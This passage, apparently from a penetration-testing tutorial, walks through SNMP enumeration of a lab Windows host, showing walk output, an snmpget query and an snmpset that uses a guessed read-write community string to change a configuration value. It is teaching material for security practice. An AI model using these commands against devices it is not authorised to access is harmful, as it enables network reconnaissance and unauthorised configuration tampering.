SNMPv2-MIB::sysObjectID.0 = OID: SNMPv2-SMI::enterprises.311.1.1.3.1.1
DISMAN-EVENT-MIB::sysUpTimeInstance = Timeticks: (96709) 0:16:07.09
SNMPv2-MIB::sysContact.0 = STRING: Target@playground.mil
SNMPv2-MIB::sysName.0 = STRING: PLAYGROUND1
SNMPv2-MIB::sysLocation.0 = STRING: Playground
SNMPv2-MIB::sysServices.0 = INTEGER: 76
IF-MIB::ifNumber.0 = INTEGER: 3
IF-MIB::ifIndex.1 = INTEGER: 1
IF-MIB::ifIndex.2 = INTEGER: 2
IF-MIB::ifIndex.65540 = INTEGER: 65540
IF-MIB::ifDescr.1 = STRING: MS TCP Loopback interface
IF-MIB::ifDescr.2 = STRING: AMD PCNET Family PCI Ethernet Adapter #2 - Packet Scheduler Miniport
IF-MIB::ifDescr.65540 = STRING: AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
IF-MIB::ifType.1 = INTEGER: softwareLoopback(24)
IF-MIB::ifType.2 = INTEGER: ethernetCsmacd(6)
IF-MIB::ifType.65540 = INTEGER: ethernetCsmacd(6)
IF-MIB::ifMtu.1 = INTEGER: 1520
IF-MIB::ifMtu.2 = INTEGER: 1500
IF-MIB::ifMtu.65540 = INTEGER: 1500
IF-MIB::ifSpeed.1 = Gauge32: 10000000
IF-MIB::ifSpeed.2 = Gauge32: 1000000000
...
snip
...
After this, we can use 'snmpget' to further enumerate SNMP and collect value for a specific OID.

Let's say, we want to query the value for OID 'sysLocation.0'.
snmpget -v 2c -c public 172.72.5.141 sysLocation.0
--> SNMPv2-MIB::sysLocation.0 = STRING: Playground
Cool, we see it has returned the currently configured value.

Remember, we also have a read-write privileged SNMP string - admin. Using the RW comm string, we can read and / or modify the end-target configuration easily; an attacker will use it to read / modify a router's running-config, for example.

snmpset, as the name implies, can set OID values if we have the RW snmp string.
The below command uses the RW string - admin - to change the value of OID sysLocation.0, which is a string value [ 's' option ] - Playground - to a new value NewPlayground.

snmpset -v 2c -c admin 172.72.5.141 sysLocation.0 s NewPlayground
--> SNMPv2-MIB::sysLocation.0 = STRING: NewPlayground
++++++++++